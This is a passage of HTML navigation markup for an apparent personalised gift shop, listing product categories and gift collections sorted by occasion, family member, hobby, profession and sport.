  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
